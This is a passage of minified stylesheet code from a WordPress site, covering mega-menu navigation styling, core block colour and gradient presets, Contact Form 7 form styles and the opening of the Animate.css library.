older>.menu_inner>ul>li>.item_link>.link_content{height:20px;line-height:13.333333333333px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:6.6666666666667px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:6.6666666666667px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:24px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link{margin:5px 4px}}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu.primary_style-buttons.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:30px;line-height:30px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:30px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link{margin:10px 4px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:15px;line-height:10px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:10px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:5px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:5px}#mega_main_menu.top-menu>.menu_holder>.mmm_fullwidth_container{background:#428bca;background:-moz-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-o-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-ms-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#428bca),color-stop(100%,#2a6496));background:linear-gradient(to bottom,#428bca 0%,#2a6496 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link .link_text,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_title,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_title>.item_link{font-family:inherit;font-size:13px;font-weight:400}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>i{font-size:15px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>i:before{width:15px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link *{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:after{border-color:#f8f8f8}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link{background:#428bca;background:-moz-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-o-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-ms-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#428bca),color-stop(100%,#2a6496));background:linear-gradient(to bottom,#428bca 0%,#2a6496 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:hover,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:focus,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link{background:#3498db;background:-moz-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-o-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-ms-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3498db),color-stop(100%,#2980b9));background:linear-gradient(to bottom,#3498db 0%,#2980b9 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform{background-color:#3498db}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box .field,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .icosearch{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:hover,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:focus,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link *{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link:after{border-color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.default_dropdown .mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li .post_details{background:#fff}#mega_main_menu.top-menu .mega_dropdown *{color:#333}#mega_main_menu.top-menu ul li .mega_dropdown>li>.item_link,#mega_main_menu.top-menu ul li .mega_dropdown>li>.item_link .link_text,#mega_main_menu.top-menu ul li .mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_description{font-family:inherit;font-size:12px;font-weight:400}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul li .mega_dropdown>li>.item_link.with_icon{line-height:12px;min-height:12px}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link>i{width:12px;height:12px;line-height:12px;font-size:12px;margin-top:-6px}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content{margin-left:20px}#mega_main_menu.top-menu.language_direction-rtl li.default_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content{margin-right:20px}#mega_main_menu.top-menu li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.widgets_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.multicolumn_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.grid_dropdown .mega_dropdown>li>.item_link{background:rgba(255,255,255,0);color:#428bca}#mega_main_menu.top-menu li .post_details>.post_icon>i,#mega_main_menu.top-menu li .mega_dropdown .item_link *,#mega_main_menu.top-menu li .mega_dropdown a,#mega_main_menu.top-menu li .mega_dropdown a *,#mega_main_menu.top-menu li li .post_details a{color:#428bca}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{border-color:#428bca}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li>.item_link{border-color:#f0f0f0}#mega_main_menu.top-menu ul .mega_dropdown>li.current-menu-item>.item_link,#mega_main_menu.top-menu ul .mega_dropdown>li>.item_link:focus,#mega_main_menu.top-menu ul .mega_dropdown>li>.item_link:hover,#mega_main_menu.top-menu ul li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover{background:#3498db;background:-moz-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-o-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-ms-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3498db),color-stop(100%,#2980b9));background:linear-gradient(to bottom,#3498db 0%,#2980b9 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )";color:#f8f8f8}#mega_main_menu.top-menu .mega_dropdown>li.current-menu-item>.item_link *,#mega_main_menu.top-menu .mega_dropdown>li>.item_link:focus *,#mega_main_menu.top-menu .mega_dropdown>li>.item_link:hover *,#mega_main_menu.top-menu li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover>.cover>a>i{color:#f8f8f8}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item.current-menu-item>.item_link:before,#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:focus:before,#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:hover:before{border-color:#f8f8f8}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu.primary_style-buttons.direction-vertical>.menu_holder>.menu_inner>ul>li:first-child>.item_link,#mega_main_menu.top-menu>.menu_holder>.mmm_fullwidth_container,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul .mega_dropdown{border-radius:0}#mega_main_menu.top-menu>.menu_holder>.menu_inner>span.nav_logo,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-left.no-logo>.menu_holder>.menu_inner>ul>li:first-child>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-logo.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:first-child>.item_link{border-radius:0}#mega_main_menu.top-menu.direction-horizontal.no-search>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link,#mega_main_menu.top-menu.direction-horizontal.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-right.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:last-child>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:last-child>.item_link{border-radius:0}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li:first-child>.item_link,#mega_main_menu.top-menu.direction-vertical>.menu_holder>.menu_inner>ul>li:first-child>.item_link{border-radius:0}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-radius:0}#mega_main_menu.top-menu .widgets_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu .multicolumn_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu ul .nav_search_box #mega_main_menu_searchform,#mega_main_menu.top-menu .tabs_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu .tabs_dropdown .mega_dropdown>li>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .widgets_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .multicolumn_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .grid_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .grid_dropdown>.mega_dropdown>li .processed_image,#mega_main_menu.top-menu .post_type_dropdown>.mega_dropdown>li .item_link,#mega_main_menu.top-menu .post_type_dropdown>.mega_dropdown>li .processed_image{border-radius:0}
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}
@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes 